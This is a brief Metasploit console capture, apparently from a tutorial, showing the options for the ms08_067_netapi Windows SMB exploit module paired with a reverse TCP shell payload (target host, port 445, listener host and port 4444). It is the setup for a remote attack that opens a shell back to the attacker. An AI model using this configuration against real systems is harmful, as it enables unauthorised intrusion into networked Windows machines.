 Desktop
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 必须 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 必须 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >